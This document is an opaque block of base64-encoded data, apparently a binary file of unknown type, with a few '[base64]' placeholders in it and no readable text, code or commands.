YDxUQDAS/jxgQOxTbuBGpoMW6G6PxhhaIoyzAKA4mjYibKF8olEqzu4ELw6hzGgxTkMCRkO3xhwxosDv/2IasUBIw2MIJ2Sl4kUMgWY6kwUDni4wweBOysxgDcwI7yyEPkLA3M7uzqzM5Y5K/0rJDcJu4MS9C2gRvAARwKDQeM4G8SbdG2Iggoi0o+yRtGKQQSIAQwLfEsLQcWYA1zwNIyrR2agB3YoRKaQNVUAvRAz/RMBSH6UPVOL1m6QQhiZxCSiRg6gBhgwPeo4LaEoCAeIgGoYJpKxZpsi9Z8bxCIQRNfQBM7sfcIINYWIAQuAQHI4VfKgQAUrx3aYRBuKweYxwHYiVagR3pIwBY5gRPeCSlsxQi0kBRIwQhI4ZkCoQaOwHMqgRBohBAugRDYxgPkbaDmz7/qx/4CDP///C0KLuEyckjEOMwbH4wXFIQN5kEV1KUBJIwxSs7k1gUZTGDG9AAKBO5miswf3mMW0JGmjoBiNg4D+/GoILBkVLAHMK4fHyMNMGEyauBlcrAg69EE3IFhALIhOQNigGwi/[base64]/yJBEmDAVcoBBryhCcChFYUPVuYJKZbCVlxAC7/vVv7AMv+gD3rRCEqgBICxFwPhCABhljwAB2qgGd3NRt6vLd6n3ubi3qrxL/[base64]/tEJv9cTfjKQQQcwLeeAiloZQdGIb00gAr0pBuO55psay5/ry418R6IgRNFgBjGcizxsgK8IQRSIAiOgAMioR5sxwE0oCsu4LkkYCgHIQZ8QkneiSlsMTMn0/soc0xLwAu8gBQ6swSMQA7cK0cuoTQvIbgGCwfkzX2axaCk8S1gc9/+NDDAhRegIxlIZjsAEFH9IVEfwwkYwQWvM6S+jAInUD1mYYw2AQrgZTGQqAmwSFPDU15yKoeeABCOYARAAOgq4+Ge8wTcAQoUUqnCs1UpZuQuUjjrcDufU83cwQLU0x86sq5AEq8sAAFChAPMzuwywD7L5s4E4a9YEkzczs9iUiz/pnBArZAcsvUCsGsn1aArDsdKMCuUiLIoJ3RCXTEH0lVd01UC1tCb9LAbTlS55hW5tAn25NUR89VetSkhRPQPBwIu4TJelYd5lgkqxCcQNDNhe5EECoAbYGABpkkgjqv1bmvWfg8RNbECXiAv8/IFkBRkHaAcNCAQWmAUDcAa4AEPPOKdLqAIjqkDyrIxMeB6aLYpyrRMJbMXPZMzvSADMgFNvaAECuEI3G69YOQSWrI0328t4I81pxEuqNFP7y//CiwKHuGBQHUTVnUiewOqFqM7TUw5DMaoQqFcICbGshZUo05ltHM0uJYCKUMiL3JqUgHBQHWqfuwCMTBB2MEy/+a2HyNBAAGgV5vGEsZgPR8EWOGMCD/kWEmED5S1bJQgP/dTRsIE7v5TJhfrWrE1W72BHGKlC5uEsqzEQXlgKCltQtuQDdfVdaOLdGqC9QbRYhmxEZmLXnPXIQ7CEasSmLrySDsiBhyAeIlXA/[base64]/99WKTQi6QVTsBHlo95AvdtkysQOqdyw/NnvHkgKaAUa3D3eE4QcQwI7uCSk2Uw6iKfpGlniXibwwoJ1otg8k0wVytheD1mc5IBP8oH99thAKwQr45pgD4U355gj0q2kVOH4IqjX/689PtUU2B6PAMOEyymqCJhCDXxgBM4MgpyYBE7AOZSpBmugBBU44ZcrHAOESXM6HsbOci8Oe6/kzmqAWwpc2BoAPdtgx3uPHhKyl7MMxbsjlJEqrLqOJrlM9biyoJkoMqgEhTaoGDAAfcmOkJioaxCAcwwMAKsEHsPgMLGEjLaFBLEGlV+GuGhc+wbg+7RM/VdJy5xS1MkeRYrKR5q5z4TiO5Rh8uIKTwOEexFWUNosKzvAo/zhdAVldFaKYHCIdziEHENn3ii0SE1mRbdd2G7FeVS8rs8leW88ROUXz8kRHB4J4jCuTL9H3ELEC7kEvQxlkwXKW29cF5EDsDEAU/wxACbILAzjTCNRAZme5I9rXnWzZejBgTHtRMtc0aDMhf/2AA/zAD3w2EzKAA3w2AwqhBPammAUhgeeNgVuT/vq0mu+v36w2Cv4ZIHXB6pIB6hbjC+pgHdGFOtABAJABDpChaDCQzG54wi5B4AAGAubhX4h7wqihCfhAFmKKQgBAYgaGuqvbuvt5BQYgu7P7qn6ThS0DAiR1MbgIMXC4HiuKazl1IR/jiTyKgy1yMTSKULcIBAvuEoKAHdy7CbigBphmDBRSxZSO6QouFXAhD9ybMjwAH3xBPVEai1EawllaQ0LSpWE6WSV3D2aaCc/4cjEXff7sAhTrbt4YjuWY+f+KACyG+rIah1z7WCktdF2hmvXegB4cARSvGsdx/[base64]/YModuEASPqGKSboHsT2lO9I9h1UkwRgJJdcKZjqQzrjt3C61tkImN2kb4MFzP5f5BqH5vEEDpCRcM4sMk5rxFuAYYDwHevQhGFEglCfWhtLghxIGEl7hFTHHs/rYBjG5/pUPeVdE1Xogohq6BIJOlNxHaQ0GKqAIzHKUiG1663osqxxJKcDKmwHLocII3MANhiAaRCEaMkAOxsvPC0F7ihdGW/6daIdmMcB6oIIJSMAF0HR/+fdnM8AP3MACmh6YK9uyN1tZM1vQ0WI1B8ot6MLe8MJ+qtGa+U3/BkNcJlAMGGyjoyAU9sEc0fG81wwOYkHkbjDqFCSeuYxSfVNS/weXMlouFaoBOrQooKsDCmSh8KEM8RNf8Rc/8ZtxD3RhAAZgH8/owHP1Olt1vR2jvWtgPjp/DP552E/YM1aYpHzjE+zsE6zBAviD2f2jP0RBX3ymOiTBzuwMAURhI1Na21fBwXOf952GizvEizlAPpE1pk1k3Cl3RWraw7fizyApD+ru3X96DGFglAahHBpUDIWS0hLP+5dgKX9tuXLLm2z8LA2xE9Nf/dWy4YNv1iIeyVfnIPwVyYspdnJrkkun9oxrEAGCCpUECQiUU6OGQgcYBAgOItZBhMRmFChQpCACI8WMFBzEiKGmBQkEFvZ8MmBATiBOJEp4kaMmxoUYAv8+1iyAUA0GDJw4McHzpyfLPkZcZsiQiQOHTG7c+HFjy4/Sp1Iz+bmaVIVWFXO6eu2KbQ62sNicjDWLtiy2DU42uH0LN27cKG7pvqUbJa/eGu4gKPAH+Ao7NskA+5sTqoeqSMCoQaBhGAm1JnuiJAIAgM2yJ5w7e44D2fCmIPWq8QLk4YCHJjrGGdYTRJ5hf1fyNPEgywOgaqj29K0zG7CvVuwANMF8PLnx5cqbM8eM2V2qWk3YdAkO+AQAd4Sx0/q+j8XsYODFz4Zlwh0Ae9gBwwaQZoz8+Xy4QQCO3dgJdzpctX9vwHxnyDdggWMMmEZmU7SniwkA/FDgGRJOSGH/[base64]/1NucODHViqEJRZY6aqlVlrusiVXvPJuYBdeeNGr1wEAyGbYdw2UIdoIhwAmWRLmDVccMlEQAgAEcXDGRwR5QAfdY7MJBoAuqMQSCypQ7HuxO+wZth8UqJy8wgq9NYxfcNHw4VnMMs88MybUqHecxcHB0gpm92G3HwA6mBdYcX4Fh00EffVgCXZR9EzIfFIjwN2C/+XBL3YYD3CggF0beIY1LLfnhNLWWIj2hKtIaAmGq/[base64]/P9tGHC/[base64]/JDJznfYYAgpxDM4QASAJqQ3oa3z8QV/+gh3JAAAB/[base64]/mNCUUpAgu6xqn45yd8fDvqsYfRBoS4wQkNdci2/JUVbCnxKFhSowAdGUF1kYZcFK2gWeGlQXvWqC75O/3oJzNiQYCpsDcke8wHA9MMwPMNMIuDABwUJsWcUC4UzZuOL2hyHYiotDGCe9kR/lA05FPPAHjLzUylKdar+QEIErNM0EQpVaFjs4iMYsIx5zEYXX2UAEbADGwgwDTs1jZp82Mi1N7Lhhe1BAhTO6rSe/YBAfAVb11IhNP+gNQgAMIAhK7QKt3nIAJGIhN5GhIA0RDZEH6rkJUuEIhUBrkWDI5wg5ADKUPLIcaZE5TbgUTlyMKlUrrwlFWw5CG+EjkteKp0QVtep253DEb2QiDJ/C9xjEqMCr+sTFQQVzUQxylFxygix9KFNMvHytgPB7fO0FwJPSeEFnZjEPQbSkP/aRcQB95DeIDpQDt+WI1UiYNX4PlKAekolAyQIILT8WYJC7IBY/E3WsTDAhAA3axj+419DBeiFpFjlKlfhwEUVCAuMuuGiD+QoBCcI0grCK4MjhUtJ6WXSKPACM6EIRWj8EYkngGY2UYhACA3jCzRuBwCJeMTSDCOK7/gLBdjZBDW2w4ZQMGDIQ17GidPwiCmIwzBIJvKQJQaAanDHqFStcnt8zIaotodn7oBCE8g4myG05xVQvILIROhjAPhgPmx86xdF6ITE1PXHfNjjHvlYoAFsB4ztKdmBDlshRX6IsY0dkRgaiYBEJ9qRi+xb3yz5NxYNrnCCOFwKQrmjUZb/[base64]/2MUYRRCMdMe/[base64]/[base64]/CYFACnhQADMgAPxGUNenE8zCLM2yUC5gjKRAQFdBfhi1cAz0YBEHcenHfhaHcdUYf3NBfxxEFymlA7RAHt8hBqqgYvtgGLxgNYCRBstAjq9hGx90c+Oxg3xgMzHUBJdQDZlBZRKoB7bBRB6gUvMASBkoQjUFZoAhCjJWCU8lcgtYNu4ADkRFMVyQBW/VRvKRU+oBkTO2HBSDM6lQkX5VIKvwMRk5VE1gWEAYSaKAdh+ido+FaG8HdwjAB3KHWX6jFBlwd5vkIjGiBHIAWjeSIzjgAYzjI5y2hakED4V3D2CIOa6UXa8FKJHXKbbzenGiPcTlCPRAD9lABTagCBSg/w8VsBCdQhDGpA/c418CYAM2kCwOMG6DaCjnUIjJtSiI2A2LmA15iYiD4oi/JInHFBGfRz+TQA25YAKlcAelYAO9cA9rOFwx4AIkgIrDRyZkcjrg1QEa4ADMl30KRW9MsBPOsm/EchNpiSz3I2D1RmANZQQC1C0SpkDiJ34XZQDQ6AbS+BUS1FHutwFlAX/XeBcehi+PUJIUI0Nq9R3I8AXzQAvySA3swB3LEAeq0CD4dBlzpYO0UJ1ENUOYcQl8AAcJEmQPQzPlGTO8oEIeoDIrUAMayR2S4GTxKZ/zSZ+4cIAOAzGAUAP2aRxQAAuR0J0ZKaADylRcMEMH6g5coP8bE0mCcEUfNVAJCHqgUJAaEuoOtVAD1mCDbeRXY+AD0yGhXAAFPxAJfwZoqzAAkTSEi0VoFhAJjtR2kaVoShh3j1aTkXYUeceTP/CTfqc4mUZKRomUhadu6rYQTwJL0CMBo4MmZQhMkAI7xHVMCVBu6UAPCRADxCApspaXXeql2dANjVKW+nCWZdpsvGN6dLkod4mXefkOYao6ojhcuJYqFdF5yqeJ1NAJnVAKpFAKnWADzSBOo9heLhADBCB8YEqZlWl8g1AOmnkBssgs9SZgGJATw0KaaZksxnI/AEaMBvZQJZAUsOkt2yJ+bmAB0AgiuBlB6HIW1ZgWvjkWwCn/nBy0AY9wCdB5oOzABRuJHEOlkdChHjNUGavBnSFaCZfwCMjAMRzDMBhJoNFKMWmACuupC4AQgNKqrSS5HNDKVABACD+wAlEXCTVAHcM6Y+iqrunKrhiaBg1KkfHaZlJXkfVqr/ZqZ18XIftqIf5googVSSk5hCjRkkaYBocmozHJB4BzWTaZSVHISTGyd6AUlIvTApr2OJCTSkZCpOXwDeWwEK+0pI/4POFGO3OaTB0gfPTAiGWylV8KszFrDjNLszN7eWlabG+QDmtaKHj5po2YepR3TGFpifEkER6hBnu6p4dJCZTQCdTQW9vzERcQJ80mBKk4fGvCitkjtThR/1CWqgY4YSwy4W+zoqkFNYxMYIzG2Jqi+n3b8mCwOZtDiKoThwQb1aoVZxawuhYb15vAOX/aqBeDmxe8cAQHAJ1cQAiEUAmVUAOPkAgxWAMHwAXJWhlRAAe4aqDuYLlwEAue26yhqwscwwdH4AFQcACygLqEsLqtewCs+7qpCySycAlKQK0nU63VqjKwUA085EO/C7zBK7w+pAR8EAnI8KGsSwg1AAgIoAtRF3XjCr3TS73Va73TW4LwSoIlyL1SR6/3Cr73CpJfA2j/CrBZ4AspqqoE26Iw6nYwGZNN+IRQyCIRqwSF4JNHEAhHkAIVS5QtUAAXIHhD6oVF2gGlsv942ZVd4IZud3JrsSaXpWcOXWql2aCVMYvBMmsOdtkNjIizyrOz04R61QQpuaYPtmaJGMF5paineloKfaoMgNoLHUEB/eYNgOkngbIpz7YpnoJemglf/4apw4Kp/XV9/sWpOpE/[base64]/SQ6bk3gXsfh7OIGQODiAC2HQOKWUhZ2WlAUMsgesJ4sHbnMCEcGFwhUgBOqgl4iCiFZ6wS/[base64]/0gxioSXJCI3apOalHcwUgiflb/62786wjiNUwCC12ldSHtGGrLR1sDEs1502mvgkwBvmJe+Q2yFMs0bnM2F3aXRFNiGSF1/[base64]/5va9vc9W7jdH/XZuNVkkmkrCRVf8isuk3mJQimrRJnFQIU+iToBUIa50juGA+v7x8WnhaSWnAR2qypzK0n8d5HcCl0SzC0aSVW3nBhg2zWunBxJbYOZt6/OzYJ6xsRWtr69XOSfu0h1kKO4ALgMrZNBETM7BsbCiJw0U8x3RtElF4DiDQBe2Lvqh8m/pv/+ba+RMt/UMtLnFA5KItD5sBIlKqEKeiTPhASJCbHE2Nxs0uyH2Nyq2NH9fcJA3dauzSmNvGn/u52G3dcwzo1q3d3J3T64m73y3eiT7ei2ze6n3e7A3pUefe7w2vmLzUUkPf9X3f+C3VU03KA5KiV62+6avVW+2iMDoibfeSFm3bY13LOar/[base64]/6EPt6OgNyegd6dhL6fBt6fI935oOvvkKylNdIX+2Cvwd6ll95gOrCyDCdo4ko2534N5CyyvC4LF+v/gr4bVO4XiAAxfu1rze6/BA1+lG/9rrHNDhDojh7lsLcA4W/Ib04OzjPCnQrihoWm70IJcqbu1f+sHTTE3WdLJMrmxgL+5SawOT4Pd8mgmY0F0UAe4X8Nkg3muk3XnrvM7gntrVR7YzcQFCfOUMvT+sKUAlwCJegJMGdJNW4IRKgapZ0Nu+nX7CveboYhbt96qv+i4Qfy/ZmBd0TvEmjfEqnfEuHcd8LseBXtOC/ucij9OGDt6CbPKITN6KvN4p38jr3fKULunUe+nx3dTxSvP1emegjGcSQtVd4w9RJ+pY/d9aXVkmYiJtd1mOxOoNe3evngFlbQUPXghO//[base64]/B79iAPfx5cWfH1Be/fr/9Ozbv4fffoz8AfPt18c/xv59/fX1/[base64]/w8pjKwxy1RAgjPNhp2DM2NNAy00ZFNLzTVnXaOtNtV0o7ba3aL4LTg44NBl226Z+9Y55cCFTpdyrUP3Ouq0C69dd7cbD155zUtPvHrjwzdffed7jz///t0vQP8IJJhgAxFcMGEFGYxQ4TEopNCXCyeWOIsNPxRRMgMigRHFFNPgIA0U/YgxRjdspfHGHXVUQokeCwFSjiFnxqHmJG/[base64]/0Azg/AgQsm/+CFHXZw4QQnrNDCCim+EGMQRTRAFxJNRFFkkF3k30QZXbQRYjK3o5e9LGYym1mR8ECCFBBpBxfYBjjAgSUNbMMBM7jgqDSoFi91KQFlushJRrKAPPGpT32aGtXQdDU24aQm3YjTnGxyEhamRE9C6AlQghKopmxJaGpxgAYmMigh/pBREaCEDSL/JYJyDEoEAlCEUgDXECFqCi1pmQvj6lKAAqzFUKK6ABcFYBfHLXBVfKGc5TJBmJTlaA+c49yLaBSiXYWOA7/KjOkyozpj7XE0f3ydaGpHO9hIy3a64521frNI3w0HW9zilnOYYzzmJG956mpedrqjyehBL17yQk8o24O9UWpPe/xKj79UCbD/jI98rxTQ+dR3Pgg9hkJDgBj8Knax+U2mRDBqTP709yKS+SEN/7OVylbWsgIecGYz60sKWgDBbXCDG9vAZgbXIoAYzIWbG+Rgl0SQABKaoyPdOMcInWbCE54whWlaUwvdBENzas2eeMrJ1VCCp6flcCxj8aHfDFXF/[base64]/OhXv46lKGRy7B/[base64]/qaaSkVkUulFiOL40jhRbI5VAXXcc6lvKymi11efdcnyTMvUlqvw2SNDyrPCr61BoytbHWrLBWWIAjlkn2rsFDENKQhvRpAY8DM34lCxj9iWoBkogOZABWzzMW+jBRAKoTlCoGHFhzgAk++wGWf/N1SmWqMccHyZ0MbA0U4YBBflsA56OSIpnVjATkw82tfG7UVyjMlqD3JOeRsw4/kViP/S7uhn4jxw+EK95tJqSKhYrADLwhkIkwByxQtOhaMOmAb3eSERzFw0lFc13EkIEELBHABhmATvCad9F0wvZeWUg6m6vVDYVeGKxohIGQr8qUBNrQhUfAUG/jdLx+L5d/RENXXAh5wIYWNyAMj+Fq9W/CCpwo8B0+SqhLGKoUrjMntcBLD7TIPWOl1PRCHOJX9yg8rw+fKE5fvPypWX8IeRtcXP+Z9eOUlxkI0ol8GU8cgw/df9zdY0aXssAS0QpELeDkrGIHJUoJywsPIRS2eKstYHlVoRfDlLzsCI2SaGplJiMOe9CQBHXdtbEHiZtq26YYfARueQeKnh4JzigyB/[base64]/+P4qmf65znl4ru3RaSFjXsZTAFdwGmmYABEhhBDjuIgW1QA1IggZTSP/[base64]/[base64]/MeCRMiE9IGWWUiGdEglWMiIhEgfoMiKtMiLxMiM1MiM/ISJbEiC9AHEyoAK7BD5sbERwbGP8SsfS4Ni4rcsgIXCOiyx68LACLsSKAQH8oAzRMOeTMOG/ws1SbOLuoDDOLQBiKO4L2M+i8M4MpMAEKq+Qby+QjTEQ5yzm7ghE6KabuAIMgEJqCGbDughiEO/L6LEwiGugpKupWiurBAnpdi5nXMbous/HKgBHzAADigEEsAuEsBJHAgiAfQCUvALUyPMBtTFxDS1MCwsGjGREmm1wYoMvfoQnjqdzZg7uuujD0yN2FENbKBGZcAEXkiE0Jido7qdE8QN3ogCXVhN30lBqToO4IAwcYkOaZvBarvBTno8DnMPycseHzSrbyPC4kQxhAEQdqOr0JsxEVGRHEEAefMlYKJO/hEsGNFCGYEFWBiAk/k3WYHADGAsIsEBPPAAJuFJJ/9xkifBupNCQEkTLxvAgKKkzxgYBG9IynugAuczM42DmmxwBKkUxEJUIRYCG0TMsxNCuZMICbCsPqDQh6eYzyybQ7gYI6DRFCEyCkRjqN/y0H/qxJFSgz/ovxdxgyEwACtwgVWUlUDYChG4ACPwAgckBUogTFbJxcK8HDFMtR/LTtEBJsqUHzyKu54CqiM9Fs58HdCgRkxIBNXwzBE0MANTzdtgzWR7KuCAJBckHkqasBlMPOnQzd2MHsirHh6MD7HqQW+zvCE0ziJEtwX5vDldN1uqkFvSpfQwAARQAgSgr5OUwmASmRe5wmIyVD/ITlg4GQFKr0yAGQSqmTAIg/b/pFRKTZJRuLrHES/sQkBLwwAmYIJhEAACSMpBuIdBsLh0SqGpsQiyEdB2YrOR0ydEzCeOowKqASGv/EpX7a2giNDr4qbC+azFUaiKIigRKAIOZahPVAqwuAdBqy4SyAA3MEZm4IASIAE1IAHFwAGMEsDz6gtbvMVa7AuYgkBE/VFFFZ3snEw3KEm9ssw9ykxd20y8A0En4AXR7Ey9MyTbSc0qtVLY/J3h6JaoYkHCs03Dew7cZJ7EuzAy9Q7q0bbIU1Pg/LaLtbwgfNPjNEKH0Y85ZR8ktFMKydO7ygI+TQOcKhH7wR9hnEB965zOQdRU+0X1Ek8gGRIjKc8dwINJ/00Snr2Zm2GCJAFVJiCvog3VUB2GpaWElvICGyBVUv2yDuiA0lLVqUGzMIlKqWwnFUK5WaXVfrrVBTWTkHjEXv0JYigKB/[base64]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[base64]/erN0penYBWGVcxBkngOY8aKG8/BBlkyZSfYLGNThu0yZ8tONoAOLXo0adFRTm84QWbT6dauX1+JLXs27SvYosTCHQUObzi44ej/imWIzJVYsYIfN24c1fJYqHShQqV6U/Tq1q2vQLVihert2q+ccFL7ypztK2I1RqJnvZ4T7lWQiR9/04oB9e3b10MGyYD+/VGRcUJ/9/[base64]/[base64]/C7oHXoDrIfGZfxhSaOGEFI6h2tJLi7jCeheGyJ4h621yYYop6nE1e/[base64]/VOzsBCADmX4gJkHGoIwxKTTPCjYwhysgxjwqoI8OVaCd+gBxAFFImYDw8zMyRKE/[base64]/6APXgiEtJRHFrPsgBOcIMG2SFGC+MlPWfILjLjsR5hz3VNc/[base64]/IEc+Na3LgkuTF6wAmG9kIHfIdJMZRIT4txkhBh0oJIEcByeIEKAQXSAT/9+6qQGKHAPOzkiBzlYQAIkAINHDcUlLxGAAGyAAQEQQ5YfsUjrapmRTcUOJLoUgiNKcqeUJCB0UbGWGv6gqpm0ai5x/IsverSKLGRgB8l7JgWa1yvTYfeVwDynM6VVgEB4AQ/[base64]/D9U6tDMyxKJEVP7QcLCc1het1UZpY6usiLeHDBhAF0ZyX9yQZDcf6HVKftzbD/[base64]/EEGO9iCRW6QRjmYm45GQTV6ONkE/0ka1IE7LGTWUQ0qJGiI7ch0OzU1z8MhHh8g6tSITiDDHG6sAp85zYlHTKLK+4M0/[base64]/6ssXIEsHOQAoEQIFmOwBXQtnVpl0iLfKSJfcF2FY3seV7da6TW67qiR+67f8+P1hAn8rHb7mVLxj9HiaA/[base64]/ZEEaKIEB1NGRyBUHdFse5RUfSYnWaR0gyIEgNGGYFJZheUvYeQvZ/c6ZNBabGEEgSFdkDcKhPY7tZJoqCUCzaQAVnAPnUFrcZRYMiEB6fVoc2gBsIZ7/OcwW66TDOdCD45naqZ2D4uVWq/nWq5EK9MhaWmgLq5TArfmBLcAC/jzXKgyBJJoeJZ7eGVjCKliAFeBBs3mianki7umeeaWX76XXOgWCEaiimXgbfRVf/[base64]/xDeERHSTd04iRUgoR8VghMWghJAoZ95G/L5QSYgUk20F1zoGZogzhaSwAWIgBdaEtyhBEoQAzDZwBw6wAKk4QKEFkpoUqMtCuk4T2ylgzmow+yQ2kVMJR/2IapN3kcIokScBKxpnqzFQHGRwEzYhKvgBH0Rhi80l1vumlu65SSeniWcQRYggBzsQAE0WxkKAHmxlvmUF1n4HvpwAh78AR5gjxEQkhS+CvLxRJDAZPLJ4mDcl/5U5n4BEPUR0AFdn2VEQGQII/dxXzGCBsK8jCFIVBQwzDI+GG1ImGxQmMHBH0WNFHBgVMTk3/0ZB3LABxJ8DHxswImh0AfFAg1lnP9hrAw7IqeL2ZSO6ceOWWB9YCBjRIEe1MwABIjKpVDLSVGGPBVVcZGH3ByHYCML9twYKKTWhBUZhA2LJGR8YEMNqtGMtNHZwBEP+oUF0FGRCCHV3ZGSGCGUmORJKoEgsGQhFNZL2kKDFt/[base64]/vfzXQBUQMI7mvBEjaAyHu3yfg7Vma7pmx3hcwU1jR8HBbcJBLMDBBmyC0MxBcnQjKniRCpRjdGDDBxEnCDpHdmCci32UpcYY0MCHy/ife/CQjvGY9anjEW1CgWynz2zAbxJkrRJkFE1R0sQgVFXRh1AVhfncCnrIlnXIzahAirSnE5yIsZZN2YQqEmRkW22kj0SCBUSCG/xALQpJkbjP3Iyk3YBpgSKhlCiomBafXCBfgxYTYsXPul4hFlboI6WAGhRFZNGJ221ovtoJ45EScD3EiU7Ep3il6uiWLt1hjSJsp4DEV14eh6aEIcpa5+0O+zCiSLpP8bglWq2V6ZVe/[base64]/xHq/BHmyNuqhuMWyOAlepVA8wqZcLENMrjmmSIIAFNFeN4Mjp0eWNMGmSLunp8ZqRPlfUdZsVqN0orOz7plMgvFOQ1KIB2K/9WiZgqC/9KovwxJc+JRO4YeYt8tPPpts/1SmA0csCccZmyJu97al4zIeC4RtxvJS/yQfWDupw6IFrTmNunMwJwIEh1EaA1AY3ipRxnhAqlBgZDOfHwIFX0S3/7ZQCrkCUxZh2jFw7wqN5qCpiNEar2keJ4aN26qN/MIgK2KqtbmeuTkjHVYySdcjVkucHfUjFFAcZSaQLZVmzykimeli0tlUcVWuQVKsVeG4dRV1kSubcjOmThCn/H4WpmL6FxcYPPMlFIORBExBCu94kTnKhA2hAEWQW3/FdAoQAIj9EIo/KqCwAovirvuIJJj3O5bka8kpEoQhsb+3W84YlcEGPBhTbtbCsC7CXqxThHiAAH2ivVWCsjFQiyJIvXVLirwGGXzBDrwmGsmTAHNNx8hGPj9RijxAfB/REzBJh6FImMN8XM9ei8iUf9BmGLhpw0OLLf9kLZWADvGlfQRXYaDjBu5QGwVzw/D2MAyIg1SYcj73H/5mq/xnqEBEH2wJN/9UzlvVmb87fCRhCOSLMCqkGfKiQdQQIKtjwk/EwDUkQeQjtBuTYQ9MjfmBggegHdgLIFfytVYXH/xITpN9iCGrWLYOI5xNbTJZ1iFZtVeR6SNCRgSEIZOQSnQ2ugm/Y4ACsVUdWaxkri9skX09HnS70RTJlAVCbabfVjS+H6ZgaNVzAFx7bQgZUAjiQgzAU3+3OZJpwzzZ8kr3Syb3e6++mRAiQKHBJclmbtZ2YBCartUlsaCE2ygWEwZT+HrYtYvH5wA/4AAI0SZIcSTLNCF1ybGCb3vh6LI/c72EL9V+IAjMwA5OOjawsKTOIQhZMNjHrk//KLBtH5rg8M08IdWX2rGFwGND2lzUbUAE5gb408AN/xp4y1MM8iEttAoMJKjPyY3zIjDTe3Dr7xhC5FDb0hmqgsHJsQv8SX0EU3OMLfwxGhXB1bEeArMDNNaA8xpgHFdly6phOBVHKYAOBmJxBE4d/zGp4B26G+OOQ+SMJxsdUFas9k+pqNG567lx6Ep3YNGt9ihmN+IjnlrEq22Ka/fS4NJ1/qK/pWgEcE5bpKviYwgWfZQIeWwE7gAMA7EFVhx0iGUG0CHIRZOggSE4lDcJXg7UQrIShgfXvBuVD4KuK91LwpvWJwnirmXX0al5LtIAH7IApqkq2Pd0RfIIPRIJep4EBxBdkl80kMukkwrLplVmR3ogkZuxaNVcuUzZli8KVz6U/xEiRJnkWMLav8Zr+Ep/wRHPoarYwr/E92SI01+J+5aL/ug0QL8r5HCQCnmKGA/eLazNUbBCM921AvrWGvlWtawyHBrcGFGntcBgCHPAYHGCDQxmCQJOQapRtSKWGfPwccQKIkYH3THEcddsUCBIHvTjUc2q3RJPcgPQHgw1AymDnAAAICPWH3zqRR08INZIgVLUnVU0IFX/IPcb3iIBVsiIuQhIdft932WARtVprs/NnmbsBUOenzzwiLy/4mS34mLqkYR2WUj94/NjCHlRCE6SCXMCFTOpZhk+LIPMu6Li7u2tSV3foZFHBQYCOZMn7iev7vkfyWZf17+7oU8zADuBAC+wlBmgL+6zvD9TAJ/DB22QB/boB+kqiTcsIkz65/44sKfoquRd78ZJeOTMMgZYf6a8NgZfHZTDLojD3NP3qL2Xa7/NBM2XiYj9RszUnsJ3OAQOz9mbQm2mORr6BBtQOkTK6Zgvfhm